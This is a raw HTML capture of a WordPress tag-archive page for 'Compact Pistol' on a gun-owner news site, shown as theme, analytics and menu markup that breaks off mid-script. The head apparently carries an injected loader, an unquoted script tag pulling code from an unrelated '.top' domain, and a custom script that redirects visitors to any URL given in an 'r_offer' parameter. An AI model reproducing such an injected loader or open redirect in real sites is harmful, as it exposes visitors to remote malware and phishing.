

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/compact-pistol/
body_size: 16290
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Compact Pistol Archives - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/tag/compact-pistol/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Compact Pistol Archives - Prepared Gun Owners" />
	<meta property="og:url" content="https://preparedgunowners.com/tag/compact-pistol/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://preparedgunowners.com/tag/compact-pistol/#webpage","url":"https://preparedgunowners.com/tag/compact-pistol/","name":"Compact Pistol Archives - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://preparedgunowners.com/tag/compact-pistol/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/tag/compact-pistol/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/tag/compact-pistol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Compact Pistol"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Compact Pistol Tag Feed" href="https://preparedgunowners.com/tag/compact-pistol/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"661f42d92d","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"661f42d92d","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a010196c1e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/compact-pistol/",
                    "name": "Compact Pistol"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive tag tag-compact-pistol tag-777 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696bd1f81797c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696bd1f81797c" ><script>var block_td_uid_1_696bd1f81797c = new tdBlock();
block_td_uid_1_696bd1f81797c.id = "td_uid_1_696bd1f81797c";
block_td_uid_1_696bd1f81797c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696bd1f81797c_rand","tdc_css_class":"td_uid_1_696bd1f81797c_rand","tdc_css_class_style":"td_uid_1_696bd1f81797c_rand_style"}';
block_td_uid_1_696bd1f81797c.td_column_number = "3";
block_td_uid_1_696bd1f81797c.block_type = "td_block_mega_menu";
block_td_uid_1_696bd1f81797c.post_count = "5";
block_td_uid_1_696bd1f81797c.found_posts = "2236";
block_td_uid_1_696bd1f81797c.header_color = "";
block_td_uid_1_696bd1f81797c.ajax_pagination_infinite_stop = "";
block_td_uid_1_696bd1f81797c.max_num_pages = "448";
tdBlocksArray.push(block_td_uid_1_696bd1f81797c);
</script><div id=td_uid_1_696bd1f81797c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696bd1f81797c" data-td_block_id="td_uid_1_696bd1f81797c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696bd1f81797c" data-td_block_id="td_uid_1_696bd1f81797c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696bd1f818c39_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696bd1f818c39" ><script>var block_td_uid_2_696bd1f818c39 = new tdBlock();
block_td_uid_2_696bd1f818c39.id = "td_uid_2_696bd1f818c39";
block_td_uid_2_696bd1f818c39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696bd1f818c39_rand","tdc_css_class":"td_uid_2_696bd1f818c39_rand","tdc_css_class_style":"td_uid_2_696bd1f818c39_rand_style"}';
block_td_uid_2_696bd1f818c39.td_column_number = "3";
block_td_uid_2_696bd1f818c39.block_type = "td_block_mega_menu";
block_td_uid_2_696bd1f818c39.post_count = "5";
block_td_uid_2_696bd1f818c39.found_posts = "225";
block_td_uid_2_696bd1f818c39.header_color = "";
block_td_uid_2_696bd1f818c39.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bd1f818c39.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_696bd1f818c39);
